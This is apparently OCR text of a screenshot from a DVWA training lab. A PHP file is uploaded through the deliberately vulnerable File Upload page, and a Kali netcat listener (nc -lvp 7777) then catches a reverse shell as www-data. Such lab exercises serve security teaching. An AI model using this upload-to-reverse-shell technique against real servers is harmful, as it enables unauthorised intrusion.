 Vulnerability: File Upload
localhost/DVWA/hackable/uploads/hola2.php
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/hola2.php succesfully uploaded!
More Information
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 7777
listening on [any] 7777 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 35882
Linux kali 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-4kali1 (2021-08-09) x86_64 GNU/Linux
13:30:44 up 1:03, 1 user, load average: 0.47, 0.34, 0.19
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
kali tty7 :0 12:27 1:02m 28.79s 0.15s xfce4-session
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$
(Reflected)
(Stored)
CSP Bypass
JavaScript